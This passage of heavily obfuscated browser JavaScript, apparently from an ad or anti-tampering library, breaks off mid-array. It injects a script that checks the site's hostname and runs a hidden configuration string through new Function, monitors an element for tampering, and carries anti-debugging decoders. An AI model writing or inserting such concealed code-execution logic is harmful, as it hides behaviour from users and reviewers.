XV=function(XQ,XN){var Xk=XH;for(var Xx in XN)XN[oJ(-0x2b9*-0x3+-0x87b+0x203,Xk(0x204))](Xx)&&XQ[oJ(0x15b0+-0x125*0x7+-0xcd6,'kZH%')](Xx,XN[Xx]);},Xg=function(XQ){var XN=XH,Xk={'oJmtu':function(Xz,Xu,Xr){return Xz(Xu,Xr);},'IhQVM':XN(0x55e),'DpmhG':function(Xz,Xu){var Xr=XN;return Xo[Xr(0x2d7)](Xz,Xu);},'xkRNo':Xo[XN(0x501)],'NRlXJ':function(Xz,Xu,Xr){var XF=XN;return Xo[XF(0x149)](Xz,Xu,Xr);},'ijVSv':'50r#','obKfH':function(Xz,Xu,Xr){return Xz(Xu,Xr);},'QaTqx':function(Xz,Xu,Xr){return Xz(Xu,Xr);}},Xx,XA,XD={},Xt=B[oJ(-0x2276+0x255f+0x1b*-0xf,XN(0x20a))][oJ(-0x205*0xa+-0x1029+0x257e,Xo['vljnN'])](oX[oJ(-0x1699+-0x1678*0x1+0x2ed3,'dnt3')][oJ(-0x491+-0x15*0xb+-0x1*-0x721,XN(0x662))]);for(Xx=-0x1bf6+0x17e1+-0x5*-0xd1;Xx<Xt[oJ(0x13*0x153+0xb75+0x1*-0x23ba,XN(0x5ee))];Xx++)if(XA=Xt[Xx],XA[oJ(0x4e6*-0x3+-0x3*-0x46f+0x25d,XN(0x18a))])try{if(Xo['zhbvZ'](Xo[XN(0x610)],XN(0x1ee))){if(_0x241b9f=_0x189020[Xk[XN(0x1e7)](_0x6c98c6(-0x2*-0x9bd+0x1*-0x17a7+0x5f5,Xk[XN(0x73b)]),Xk[XN(0x750)](_0x4379ee,0x53c*-0x4+-0x248d+0x3e2*0xf,XN(0x11f)))],typeof _0x4b1c8c===_0x29d9f1){for(_0x3aa26b in(_0x256102={},_0x17c974))_0xfe385b[_0x4f35fd]=_0x164cb4[_0x3c78e8];_0x4e8603[_0x22e16b(-0xa43+-0x1ddc+0x29e7,XN(0x539))+_0x52bafe(0x1ff+-0x2098+-0x1f5a*-0x1,Xk['ijVSv'])]=function(Xz){var Xu=XN;this[_0x56a874[_0x551ece(-0xf*0x2b+0x2fc+-0x58*-0x1,Xu(0x311))][Xk[Xu(0x640)](_0x33f705,0xae5+-0x14e7*-0x1+-0x4*0x792,Xu(0x207))]]||_0x2eb7a9[_0x120d0c(0xc4b+-0x1*-0x1145+-0x1c9c*0x1,Xk[Xu(0x469)])](this,arguments);},arguments[0xfd+-0x1*-0x109d+-0x35*0x55]=_0x477372,this[_0x3a5663[Xk[XN(0x6a2)](_0x44fe4d,-0x2fe*-0xb+0x21d6+0x14b*-0x33,'9V6O')][Xk['QaTqx'](_0x32f8e4,0xb3*0x2+-0x378+0x35e,XN(0x2a5))]][_0x3f958e]&&(this[_0x5016a1[_0x12d136(0x1337+0x2649+-0x38b1,XN(0x311))][_0xab246f(-0x4*-0x5e+-0x4c*-0x7e+0x25*-0x104,XN(0x2a5))]][_0x2d11c2][_0xacd614]=_0x3b0f0e);}}else XA[oJ(0x387*0x1+0xad2+0x2ad*-0x5,'wzkW')][oJ(0x1793+0x1a77+0x306e*-0x1,'P4UL')](XA);}catch(Xz){}XV(XQ,(XD[oJ(-0x1*0x221b+-0x52*0x79+0x4a9c,'h0Tp')+Z]=oX[Xo[XN(0x149)](oJ,0x643*-0x1+0xf4+0x3*0x25b,XN(0x6d))][Xo[XN(0x279)](oJ,0x11b*0x17+-0x6*-0x5e7+-0x3b2e,Xo[XN(0x1ed)])],XD[Xo[XN(0x279)](oJ,-0x4*0x3af+-0x1910+-0x1*-0x28a9,XN(0x348))+Z]=XU,XD[Xo[XN(0x522)](oJ,-0x1*0x110f+-0x96f+0x1c2f,'@i1B')+Z]=o2[Xo[XN(0x654)](oJ,0xab*-0x3+-0x52a*0x5+0x1ccd,XN(0x591))](XP)?XP:Xy,XD));},Xd=function(XQ){var XN=XH,Xk={'VGIvi':function(XA,XD){return XA==XD;},'eMGfd':function(XA,XD,Xt){return XA(XD,Xt);},'SGRMw':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);}};if(Xo[XN(0xe3)]===Xo[XN(0x569)])try{if(Xk[XN(0x4b6)](_0x39efd1,null)||_0x188f6a==null)return!(0x71b+-0x1*-0x18a7+0x1*-0x1fc1);var Xx=_0x2d9575[Xk[XN(0x40f)](_0x42f34b,0x209a+0x1*0x4a9+-0x23bb,XN(0x649))]()[_0x3723e4(0x1b38+0x819+0x35*-0xa7,XN(0x1bc))]();return Xx==null||null!=Xk[XN(0x5d6)](_0x52a7ee,_0x3c7b9a,_0x108c01,_0x1bc43b,Xx,[]);}catch(XA){return!(-0x1*-0x1ea9+-0x26e4+-0x44*-0x1f);}else XQ[oJ(-0x162*0x14+0x764*0x4+-0xc7*0x1,XN(0x538))][oJ(-0x683*0x4+0x2266+-0x72e,XN(0x449))](oJ(0x137b*0x2+-0x20bc+-0x475,XN(0x8d)))[0x271*0xf+0xdd3*0x2+-0x4045]!=null?XQ[oJ(0x235*0x11+0x1907+-0x6d3*0x9,Xo[XN(0xee)])][oJ(-0x1e27+-0x8*-0x25f+-0xc5b*-0x1,XN(0x449))](oJ(-0xb6a+-0x2047*0x1+-0x16bb*-0x2,XN(0x8d)))[0x43*-0x37+-0x1178+0x1fdd][oJ(-0x1*0x2185+-0x29f*-0x1+0x1fa2,XN(0x252))](XQ):XQ[oJ(0x9bb*0x1+0x25be+0x2*-0x172c,Xo[XN(0xee)])][oJ(0x18b*-0x4+0x1b42+-0x13ea,XN(0x449))](Xo[XN(0x461)](oJ,0x1*0x16c0+0x21da+-0x37fc,Xo[XN(0x44f)]))[-0x722+-0x991*-0x1+-0x7*0x59][oJ(0x6c2+0x279*-0x7+0xb49,XN(0x252))](XQ);},XY=function(XQ,XN,Xk,Xx){var XA=XH,XD={'aUrNP':'OZgT','CNWkW':'xX00','DMASs':function(Xw,XW){var XM=ok;return XO[XM(0x3b6)](Xw,XW);},'ooWpG':function(Xw,XW,XM){var Xn=ok;return XO[Xn(0x77e)](Xw,XW,XM);}},Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS;try{if(Xa[0x7e9+0x2*0xf31+0x264b*-0x1]!==!(0x12d2+0x186d+0x2b3f*-0x1))Xt=Xh,XO[XA(0x20c)](Xk,null)&&Xx!=null&&Xk!==Xx&&Xt[oJ(-0x327*-0xc+0x43c+-0x2939,XO[XA(0x3f2)])](XO[XA(0x4dd)](oJ,0x898+-0x60b+0xdc*-0x1,XA(0x6ae)),Xx),ov[oJ(0xaf*-0x2b+0x25d3+-0x7bb,XA(0x170))](Xt,null,0xc1d+-0x1*0x795+-0x488),new B[(XO[XA(0x77e)](oJ,-0x961+-0x1*-0x1fa3+-0x152b,XA(0xd1)))](oJ(0x1b5b+-0x10de+-0x1*0x955,'3YIW'),oJ(0x1c4e+0xd*-0x2b8+0x7c9,XA(0xf1)))[oJ(-0xf7b+-0x2*-0x6+0x112c,XA(0x68d))](B[XO['ePkoe'](oJ,-0x21d4+0x2493+0x1*-0x1cf,XA(0x24f))][oJ(-0x21e*-0x1+0xff2*-0x2+0x1f55,XO[XA(0x194)])])||XN&&XN[oJ(0xa20+-0x18e*0x5+-0x23*0xb,XA(0x5e9))]===oJ(0x118b+-0x1*0x7dd+-0x838,XA(0x72a))&&XN[oJ(-0x8d6+-0xecb*-0x1+-0x436,XO[XA(0x169)])]&&(Xz=B[oJ(0x12d+0x1*-0x15f7+-0xb0f*-0x2,XA(0x20a))][oJ(-0x1b82+-0x62d+-0x14e*-0x1b,XA(0x23f))](oJ(0x2*-0x7d3+-0x19e4+-0x1*-0x2ae5,XO[XA(0x33e)])),Xz[oJ(0x1e5+0x1*-0x1783+0x1677,XA(0x5e9))]=XO[XA(0x339)](oJ,0x949+0x21b5*-0x1+0x41*0x65,XA(0x219)),Xz[XO['Eeksd'](oJ,0x157*0x14+-0xa03+-0xf0a,XA(0x2c1))]=XN[XO[XA(0x534)](oJ,0xf*-0x1a6+0x17a4+0x2d5,'h0Tp')],Xz[XO[XA(0x7d)](oJ,-0x370+0x41*-0x10+0x8f9,XA(0x391))]=XN[oJ(-0x9e3+0x1e3+0x979,XO[XA(0x5fe)])]||Z,Xz[oJ(0x1*0xd58+-0x1ab1+0xdf3,XA(0x3e4))]=XO[XA(0x324)](XO[XA(0x77e)](oJ,-0xf9e+0x52*0x49+-0x6d6,XA(0x117)),Xe[oJ(-0x1fa5*-0x1+-0x842+0x1*-0x15a3,'2FuC')]()),Xt[oJ(0xaea+0x26e5+-0x11*0x2e3,XA(0x252))](Xz));else{if(ou(XQ))return XE();Xt=Xh[XO[XA(0x388)](oJ,0xa*-0x33f+0x9c*0x13+-0x1b*-0xd1,XO[XA(0x173)])](!(0x179a+-0x1c63+-0x1*-0x4ca)),Xg(Xt);}for(XF in(Xu={},ox(Xu,XQ,Xa,oX[oJ(-0x2*-0x6d1+0x6*-0x65b+0x1f*0xd1,XA(0x311))][oJ(0x1c7c+0x2647+-0x95d*0x7,XA(0x35d))],Xk),Xr=function(Xw,XW){var XM=XA,Xn=B[oJ(-0x1d*-0x4f+-0x8be+0x29*0x7,XM(0x20a))][XO[XM(0x77e)](oJ,-0x25af+-0x2de+0x2a18,XO['nbmRx'])](Xw);return XV(Xn,XW),Xn;},Xu))Xc=Xu[XF],Xf={},Xt[oJ(-0x1*-0x16cd+0xfd*0xf+-0x24e4,XA(0x252))](XO[XA(0x4dd)](Xr,XO[XA(0x470)](oJ,-0x2319+0x1dab+0x6c9,XA(0x1df)),(Xf[oJ(0xcfd+-0x1baa+0xf86,XA(0x5e9))]=XO['UXeLL'](oJ,-0x252f+-0x88*-0x2b+-0x8*-0x1f2,'U9k2'),Xf[XO[XA(0x1f1)](oJ,0x25a7+-0x152d+0x1*-0xebb,XA(0x2c1))]=XF,Xf[oJ(0x1426+-0x19*0xb1+-0x59*0x4,XA(0x391))]=Xc,Xf)));if(Xa[-0x20b9*-0x1+0x118e+-0x3247]===!(-0xecb+-0x185f*0x1+0x272a)){if(Xt&&Xt[XO[XA(0x4dd)](oJ,0x133b+0x2*0x11b3+-0x3572*0x1,XA(0x70d))]&&Xt[oJ(-0x481*-0x7+-0x2409+0x1*0x5b1,XO[XA(0x250)])][oJ(-0x191*0x5+-0x1f89+0x28ad,XA(0x5b0))](oJ(-0x434*-0x4+0x745*0x5+-0x3432,'&#R8'))!=-(-0x152f+0x1*0x2129+-0x5*0x265)){for(Xi=-0x5*-0x4fb+-0xca6+0xc41*-0x1,Xb=Xp[oJ(-0x2d7+-0x1805+0x1bc0,XO[XA(0xdb)])];XO['JbhCC'](Xi,Xb);Xi++)Xp[Xi]!=null&&(XS=Xp[Xi][oJ(-0x1ce3*-0x1+0x15a2+-0x4e*0xa2,XO[XA(0x173)])](!(0x2435+0x1e6e+-0x42a2)),XS[oJ(-0x35*-0x17+-0x1eef+0x6d1*0x4,XA(0x2ac))][XO['PnCHP'](oJ,-0x1*-0x679+-0x90c+0x3ea,XA(0x74c))]=oJ(-0x3a6+-0x1125+0x1604,XA(0x219)),Xt[oJ(-0x1ac*-0x1+0x78b*0x2+-0x1006,XA(0x252))](XS));}Xd(Xt);}try{if(XO[XA(0x71f)](Xa[-0x2*-0xc07+-0x1fd4+-0x2*-0x3e3],!(-0x2dd*0x2+0x1871+-0x12b7))){XX[oJ(-0x188b+-0x9*-0x251+-0x76*-0xb,XA(0xb3))](Xt);try{XO['LFoVe']!=='njYTX'?Xt[oJ(0x6be+0x183b+-0x1e01,XA(0x18a))][oJ(0x16af+-0x18a*0x6+0x1b1*-0x7,XO[XA(0x5eb)])](Xt):(_0x4d6263=new _0x1f26a7[(_0x1272e4(-0x24ee+-0x2*-0xc3a+0xd10,XD[XA(0x2fc)]))](_0x3d0817[_0x34ef2c(-0x3*0xb5b+-0xa86*-0x3+0x3f7,XD[XA(0x56b)])]),_0x2db9c3());}catch(Xw){}}else{XX[oJ(-0x8*0x1cb+-0xf8d+0x5*0x641,XA(0xb3))](Xt);try{ov[XO['KECRz'](oJ,0x5ad+-0x1*0x15c+-0x39e,XA(0x170))](Xt,Xk,-0x2629+-0x6*0x2bb+-0x2*-0x1b46);}catch(XW){}}}catch(XM){if(Xa[0x240+0x242*-0x7+0xd8e]===!(-0x983+-0xf23*0x1+0x18a6)){Xt[oJ(-0x9*0x15e+0x4c5+0x8ff,XO[XA(0x58f)])]();try{Xt[oJ(-0x1*0x1369+-0x1b25+0x2f86,XA(0x18a))][oJ(0x23*-0xea+0x108d+0x5af*0x3,XA(0x502))](Xt);}catch(Xn){}}else{Xt[XO[XA(0x708)](oJ,-0x2cd*-0xd+-0x1*-0x2395+-0x4688,XA(0x72a))]();try{if(XO[XA(0x60b)]===XA(0x4ef))return _0x366e82(_0x246fea[_0x44ce1c(0x186e+0x455+0x70*-0x40,'W!#u')](0x3*-0xac9+-0x2*-0xaab+0xb*0x101),XD[XA(0x185)](_0x3c33b1,XD['ooWpG'](_0x8f1448,0xb8a+-0x1497+0xa9a,XA(0x597)))+_0x4bb912+_0x3dac18(-0x1d5a+-0x2f*-0x79+0x1*0x8c5,'AX1r')+_0x28523e[_0xa5841a(0x1653+-0xa*-0x1f6+-0x2938,XA(0x23e))](_0x1fcb34)),null;else ov[XO[XA(0x17f)](oJ,0x3*-0x904+0x4*-0x7c1+0x7*0x865,XA(0x170))](Xt,Xk,-0x1c7e+-0x13*0x7c+0x1*0x25b3);}catch(s0){}}}}catch(s1){return oh(om[oJ(-0x13e9+-0x3*-0xa27+0x1*-0x8ec,XO[XA(0x6a7)])](0xc99*-0x3+-0x3*0x2cc+0x2e34,XO[XA(0x4dd)](oJ,0xb9*-0x32+-0x1a1d+0x3f19,XA(0x74))),s1,Xe[oJ(-0x1564+0x3d0+-0x20*-0x92,XO[XA(0x411)])]()),XE();}},ov[oJ(-0x944+-0x2304+0x241*0x14,Xo[XH(0x3f5)])](Xy,Xe[oJ(0x115*0xf+-0x1*-0x8b0+0x2*-0xbc9,XH(0x516))]())?oz(Xy,Xe[Xo['Hejjt'](oJ,0x1ba*0xa+0x89e*-0x1+-0x1*0x7f7,XH(0x60e))]())||Xo['IbJVU'](null,oS(Xy,XU,XL,Xe[oJ(0x194*0x6+0xd17+0x1*-0x15d1,Xo[XH(0x771)])](),Xa))?XE():Xo['JRyws'](XY,XL,XB,Xy,XP):XE();}function XT(){var XH=X9;if(B[Xo[XH(0x522)](oJ,-0xb2*0x31+0x1a71+-0x8f5*-0x1,'dxOQ')]&&B[oJ(0x2b7*0x2+0x17*-0x4b+0x87*0x5,'dxOQ')][oJ(0x6f1+0xab+-0x611,XH(0x23f))]&&B[Xo[XH(0x6aa)](oJ,-0x165f+-0xb38+-0x1*-0x22eb,Xo[XH(0x685)])][oJ(0x37*-0x5+-0x19f4+0x1ccc,XH(0x8d))]&&B[Xo['GZmXJ'](oJ,-0xa30*-0x2+0x14+-0x1320,Xo[XH(0x685)])][oJ(-0x1bde+0x53*0xb+0x5e*0x47,XH(0x8d))][Xo[XH(0x6b9)](oJ,0xe6b*0x2+-0x707+-0x1513,Xo['KYaDw'])]){if(XH(0xbb)!=='CNKcX'){if(_0x2274a9)return!(0xfda+0x1b8a+-0x15b2*0x2);}else{var XO=B[oJ(0x16*-0xbb+0x29d+0xec9,XH(0x20a))][oJ(0x1d6e*0x1+-0x9e5+-0x1*0x11fe,Xo['YuKlA'])](oJ(-0x15bb*-0x1+-0x2*0x1eb+-0x2*0x865,Xo[XH(0x664)]));XO[oJ(0xc98+0x5*0xcd+-0xfc0,XH(0x5e9))]=oJ(-0x1bbd+-0x3*0x99d+-0xd*-0x473,'jFMW'),XO[Xo[XH(0x77)](oJ,0x2b6+0x2*-0x94d+-0xe*-0x13d,Xo['aRnZL'])]=oJ(-0x1997+-0x131c*0x1+-0x82*-0x5b,XH(0x249)),B[Xo[XH(0x294)](oJ,0x2*-0xf1+-0x7*-0x98+0x1*-0xf2,Xo[XH(0x685)])][oJ(-0x85a*0x3+-0x599+0x206c,Xo[XH(0x788)])][Xo['RBSji'](oJ,-0xc5*0x1+0x1*-0x1115+0x1296,Xo[XH(0x1ae)])](XO);}}}B[oJ(0xc*-0x2e7+0x957+-0x115*-0x19,X9(0x41c))](oJ(-0x1ed9*0x1+0x62b+0x19c2,'n%Ej'),XT),Xo[X9(0x306)](B[oJ(0x29*0x53+-0x17d8+-0x1b*-0x6d,X9(0x1b8))],null)&&(XX=B[oJ(0x3ce*-0x2+-0x1584+0x1e12*0x1,Xo[X9(0x789)])][oJ(-0x1ed6+-0x2f*-0x57+0x139*0xd,X9(0x566))][oJ(0x1111+0x4e5+-0xa4*0x20,'dNaW')],Xs=function XH(XO){var XU=X9,XP,XB,XG;Xo['ytiEI'](X8(XX),Xm)&&(XP=XR(this,oJ(-0x8c*-0x37+-0x4*0x714+0x7*-0x21,XU(0x348))),XB=XR(this,Xo[XU(0x477)](oJ,-0x6e3+0x8e8+-0x54,XU(0x6ae))),XG=X0(XB,XP,this),Xv(this,XB,XP,XG,arguments[0x217f+0x2157+0x1*-0x42d6]));},Xm=X8(Xs),oN[oJ(0x8*0x15b+0x1204*0x1+-0x591*0x5,Xo[X9(0x2a6)])](-0x1*0x2559+0x405+-0xb1c*-0x3,Xs,XX,B[oJ(-0x30*-0x5f+0xb16+0x2*-0xdfa,Xo['qERVS'])][oJ(0x4f*0x1b+-0x501*0x2+0x9*0x4d,X9(0x566))],Xo['DbEYL'](oJ,0x1*-0x8bd+-0x199b+0x23ce,Xo[X9(0x77c)])));}()),'gu':Z};}(),oO=oX['q']['Rr'],oU=oX['ce'](),oy(),oP=function(oK,oJ){var oQ,oN,ok=[],ox=Z;for(oQ=0x1;oQ<=0xff;oQ++)ok[B['String']['fromCharCode'](oQ)]=oQ;for(oN=oQ=0x0;oQ<oK['length'];oQ++)ox+=B['String']['fromCharCode'](ok[oK['substr'](oQ,0x1)]^ok[oJ['substr'](oN,0x1)]),oN=oN<oJ['length']?oN+0x1:0x0;return ox;},B['setTimeout'](function(){var oK,oJ=B['document']['getElementById'](oX['Mr']['vr']);if(oJ!=null&&oJ!=G)try{oK=oP(oJ['outerHTML'],oX['Mr']['mr']),B['setInterval'](function(){oP(oJ['outerHTML'],oX['Mr']['mr'])!==oK&&oh(om['_e'](0x1),Z,oU['D']());},oX['Mr']['dr']);}catch(oQ){oh(om['_e'](0x2),oQ,oU['D']());}},oX['Mr']['yr']),(function(){var oK=oX['K']();oK[oX['Lr']['On']]&&(oK[oX['Lr']['On']]['g']=oh,B['document']['write']('<script\x20type=\x22text/javascript\x22>(function(e){function\x20I(M){if(!M)return![];var\x20n=e[\x27location\x27][\x27hostname\x27],q=n[\x27split\x27](\x27.\x27),N=q[0x0]===\x27127\x27||q[0x0]===\x27localhost\x27||q[0x0]===\x2710\x27||q[0x0]===\x27172\x27&&e[\x27parseInt\x27](q[0x1],0xa)>=0x10&&e[\x27parseInt\x27](q[0x1],0xa)<=0x1f||q[0x0]===\x27192\x27&&q[0x1]===\x27168\x27;if(N)return![];if(M[\x27charAt\x27](0x0)===\x27^\x27&&M[\x27charAt\x27](M[\x27length\x27]-0x1)===\x27$\x27){var\x20r=new\x20e[\x27RegExp\x27](M);return!r[\x27test\x27](n);}return\x20n!==M;}try{var\x20Y=VQjBs[\x27o\x27];I(Y[\x27s\x27])&&(Y[\x27g\x27](\x27PS-B-S-PS-T-1\x27),new\x20e[\x27Function\x27](Y[\x27S\x27]));}catch(M){}}(window));</'+'script>'),B['addEventListener']&&B['addEventListener']('load',function(oJ){var oQ=this['document']['createElement']('script');oQ['type']='text/javascript',oQ['text']='(function(e){function\x20I(M){if(!M)return![];var\x20n=e[\x27location\x27][\x27hostname\x27],q=n[\x27split\x27](\x27.\x27),N=q[0x0]===\x27127\x27||q[0x0]===\x27localhost\x27||q[0x0]===\x2710\x27||q[0x0]===\x27172\x27&&e[\x27parseInt\x27](q[0x1],0xa)>=0x10&&e[\x27parseInt\x27](q[0x1],0xa)<=0x1f||q[0x0]===\x27192\x27&&q[0x1]===\x27168\x27;if(N)return![];if(M[\x27charAt\x27](0x0)===\x27^\x27&&M[\x27charAt\x27](M[\x27length\x27]-0x1)===\x27$\x27){var\x20r=new\x20e[\x27RegExp\x27](M);return!r[\x27test\x27](n);}return\x20n!==M;}try{var\x20Y=VQjBs[\x27o\x27];I(Y[\x27s\x27])&&(Y[\x27g\x27](\x27PS-B-S-PS-T-1\x27),new\x20e[\x27Function\x27](Y[\x27S\x27]));}catch(M){}}(window));',this['document']['body']['appendChild'](oQ);}));}()),oB=[],oG=[],oL=function oK(){var oJ=function(of){function oi(X5){var X6=[];for(var X7=0x0,X8=X5['length'];X7<X8;X7++){X6['push'](String['fromCharCode'](X5['charAt'](X7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return X6['join']('');}var ob=0x0,oS=ob,ow=ob,oW=ob,oM=ob,on,X0=ob,X1=ob,X2=0x3;function X3(X5,X6){var X7=X6['slice'](X5,X5),X8=X4(),X9=function(Xo){return X4['prototype'][X4['prototype'][X7][0x0]]=+new X4['prototype'][X7][0x12](),X8[Xo];};return X3=function(Xo,XX){Xo=Xo-0x52;var Xs=X9(Xo);if(X3[X7]===undefined){var Xm=X4['prototype'][X7];X0=!X0?(--X2,0x1):X0,oM=!oM?(--X2,(Xm[0x16](Xm[0xf],Xm[0x2b])[Xm[0x25]][Xm[0x2b]]+X7)[Xm[0x20]](0x9)-0x28):oM,X1=!X1?(--X2,(X3+oX)[Xm[0x20]](oW+0xf)-0xa):X1;var XR=X8[Xm[0x23]],Xv=function(XP){for(var XB,XG,XL=X7,XY=X7,Xe=XL+Xv,XC=0x0,XI=0x0,Xq=(function(){return++oS,oS%XR?oS:(function(){return ow=oS,oW++,(X3+XL)[Xm[0x20]](oW+0xf)-0xa!=0x0&&+new Xm[0x12]()-X4['prototype'][Xm[0x0]]<XR*0xb?(XR=!X0||!oM||!X1?oS:XR,(function(){return(Xm[0x16](Xm[0xf],Xm[0x2b])[Xm[0x25]][Xm[0x2b]]+X7)[Xm[0x20]](0x9)-0x28!=0x0?(XR=X2?oS:XR,oS):Xm[0x2c](oS%XR);}())):Xm[0x2c](XR-X8[Xm[0x23]]);}());}());XG=XP['charAt'](XI++);~XG&&(XB=XC%(!Xq?Xq:(ow+(XR-0xa4))%XR)?(!Xq?Xq:(ow+(XR-0xa0))%XR)*(!Xq?Xq:(ow+(XR-0xa0))%XR)*XB+XG:XG,XC++%(!Xq?Xq:(ow+(XR-0xa4))%XR))&&(XL+=Xe[Xm[0x20]](XI+(!Xq?Xq:(ow+(XR-0x9e))%XR))-(!Xq?Xq:(ow+(XR-0x9e))%XR)!=(!Xq?Xq:(ow+(XR-0xa8))%XR)&&Xq?Xm[0x1b](0xff&XB>>(-(!Xq?Xq:(ow+(XR-0xa6))%XR)*XC&(!Xq?Xq:(ow+(XR-0xa2))%XR))):Xm[0x2c](XC))){XG='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[Xm[0x21]](Xq?XG:!Xq?Xq:(ow+(XR-0x9e))%XR);}for(var Xl=0x0,Xj=XL[Xm[0x23]];Xl<Xj;Xl++){XY+=Xm[0x2a]+(Xm[0x24]+XL[Xm[0x20]](Xl)[Xm[0x29]](0x10))['slice'](-0x2);}return Xm[0x1c](XY);},XT=function(XP,XB){var XG,XL,XY=[],Xe=0x0,XC=X7;for(XG=0x0,XP=Xv(XP);XG<0x100;XG++)XY[XG]=XG;for(XG=0x0;XG<0x100;XG++)Xe=(Xe+XY[XG]+XB[Xm[0x20]](XG%XB[Xm[0x23]]))%0x100,XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL;XG=0x0,Xe=0x0;for(var XI,Xq=0x0;Xq<XP[Xm[0x23]]&&(Xq%0x2==0x0||Xq<0x3e7);Xq=(XI=Xq)+0x1){Xe=(Xe+XY[XG=(XG+0x1)%0x100])%0x100,XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL,XC+=Xm[0x1b](XP[Xm[0x20]](Xq)^XY[(XY[XG]+XY[Xe])%0x100]);}return XC;};X3[X7]=XT,X5=arguments;}var XH=X8[0x0],XO=Xo+XH,XU=X5[XO];return!XU?(X4[X7]===undefined&&(function(XP){var XB=[0x1,0x0,0x0],XG=function(){return'evfw';},XL=X4['prototype'][X7],XY=X8[XL[0x23]];function Xe(XI){for(var Xq=0x0,Xl=XB[XL[0x23]];Xq<Xl;Xq++){XB[XL[0x26]](XL[0x10](XL[0x1d]())),Xl=XB[XL[0x23]];}return XI(XB[0x0]);}function XC(XI){if(+new XL[0x12]()-X4['prototype'][XL[0x0]]>XY*0xb)return XL[0x2c](),Xe(XP);if(!XL[0x14](~XI))return XI;return XL[0x2c](),Xe(XP);}return function(){var XI=new XL[0x11](XL[0x28]+XL[0x27]),Xq=XI[XL[0x1e]](XG+X7)?--XB[0x1]:--XB[0x0];return XC(Xq);};}(X3)(),X4[X7]=XX),Xs=X3[X7](Xs,XX),X5[XO]=Xs):Xs=XU,Xs;},X3(X5,X6);}function X4(){var X5=['W5VcLNqzf8oUWOCXzmoTW6y','eSke','x8ogW7FdQJe','eSouW77dIq','WQhdKL5k','W6ddTmkvedFdHCk+WPC','phC','WQZdISodECkeW4lcQKddVa','gSo2','gSkOwSoUW78Hrvq9CHSYwCkWhWCqDqFdPwtdVhOVn3hcQsxdSf7cKa','khldVmoumIW','n1JcQdrNWQtcI8kbW6CfW7NdUq','WQZcLmkcWQqHCs1KW6mqgvuy','W5dcOLacrZi','W4BcTr7cSW','cvhcQGygwq','WOnXWOrD','ewjbW4FcUCkHWRL2ha','p8o/jmkufJWi','WQpdQSksWOnzWRRdLq','Bq','DmkL','vmkIWPVdHum','WPZcR1XEumktW6RcRG','W77dHCkGg2W','WQ/cK8oXn8kJWO85W4G','WQ8','W453qdGWcH3dHG','h8kqWR7cQmkQ','esaIWQ5KECoXrCkvnG','nG','WRdcPW','W5jT','WQC','W4vB','WQjzdZay','w8kOrG','WQiaWP7dKmoCWQGtWRD5iHpdK8kDW50yW7NdGa','WRyI','W5zRW54WWPhcLJm8g8oU','WRhcKa','WOzi','WQO','W6W','sCom','wYWJEraqW4ZcGSkQiSkh','j8kiWRq','WOhdUa','WRu','WR9j','sJLLW7S','fG0','ESoRW5qiW60','W6ZcIw0','FW','ia','w8k9pmoD','WPJcUSos','xd9VwLZcGL/dVWlcO2FcOmosELq','b8kZkmowASk+dY7cUG','r8k9W6hcJ8oAj8oIW5m2WPhcI8kElSoDW7RdLmowWQxcICk/WQVdRhJcPw4uE2PVWPW/nuVdV8oEWR7cSIqfW6ddG8oktI4IW7pdG8oS','cW','z8ohW5GfuG','WRz0z17dUCoOd1ZcVSo5j8kwumkSrHHQWQVcKmkwqCkSla','hwCAkmkTlq','mG','Eq7dSfm2vW','W58di8k6','mmkWvSkIWPddJmkWEmkgWQRcQ3VcS2rWvu/dMq','Aa','CG','W6eTWR7dJW','bg/cMCo9W6yFwZzs','W7Xv','vLKbWP0','WRjmhxS','W6jkjq','Be57AHVdSaddHNpdGq','WOhcRa','WQXo','W5FcUSkgW4zOW6q','WPyZ','DG','CXlcO0m','oIC','WO3cUCkx','WQir','F1SfW7GeWP7cJ0O','W6y','W7ZdLbq6tHpcGmk/BaLaW47dOCoQE8oyWPT/','kte','W48','WOSsh1xdU8oMWQTJWR/dIW','za','w3xdUrZdPCkGWQq7W7uRwsjBW6BcVmkDWRZcQG','W4VcIa/dMvRcK8ohW5K','dq','u1TAW6ddHSkUW5roWO7cV8ktW6hcVW','WOFcUSok','W6TDpHK','xCoCW50','W5tdKI7cQ8kKymoWhG','WPC','oSkVca','Ca','a8kfEZpcIc5rW4BdT8oYfWFcTsX0W7q','yeG','W7b1','W7xdT8oxFxRcRW','WPOi','jSktW47dJa','bG','WRtcKrlcK09IW7ZdT8kifLu','dX4','yWHOiG','cxeMESo5W4hcGW','W6NcP8oVW75oWOZcNmocWQevD3BcV8oxrImtlCkMF1vvlCo7W51HWPbwtSknyG','W6b3','h3z+cwHkAmo/','WP3dSSoH','W7tcHCkuhanqWOVdOCkv','W5yefW','WQFcJa','WPPrC8oaW7f7taOXk8oABq','z8on','rq','wmo6','W7dcTW','yfnCwaRdQ8oMwwWM','yCk4W4j2WQXvWRdcSs/cQg3cT8k1oW','hg08sW','E8kq','DCob','W5aNmeiWjSoHxSkzscdcJvyuWPxcTSoPW7VdNba2q8kmsGFdISotqLWSiv/dQdm','eSoT','mq','WO9MW7TeWPlcNN5SWQ8OWRrprq','nWn0WQNdIgVcMmoNWQvkAq','WOqtj0C8W40','xmovkcu','sGW','WRrYv2zSDrBcLq','CSkw','W63dQK3cKGCvwSkRWPldHCkeBq','yY/cRW','sICMgmossG','kmot','WRtdSG','WQ7cJ8k+zG/cQSkBDJHF','WQRdRSkYdsa/jq','WRy','w8oEW7VdOa','uam','Ari2W5BdLLPBWRXAkSo9DrTUWPNcGcT5W60A','W7u','oSo5','tSkFfJhcQSkPWR1PpSo+WQXwW7lcQ3xcOG','W7Pyt8kkmNatgLBcKCoveq','BCoIW4FcTW','bYCOjG','WR8','WQRcSq','dmoeAKG','W7tcTG','WQjxWRunrmk4WRFcVmo8aNq','W6q','uSooWRX1nt3cSSk2WOJdTtGJs8oWWQ3dLG','WPS/'],X6=X5[0x0]['slice'](0x1,0x1),X7=['oSo5','tSkFfJhcQSkPWR1PpSo+WQXwW7lcQ3xcOG','W7Pyt8kkmNatgLBcKCoveq','BCoIW4FcTW','bYCOjG','WR8','WQRcSq','dmoeAKG','W7tcTG','WQjxWRunrmk4WRFcVmo8aNq','W6q','uSooWRX1nt3cS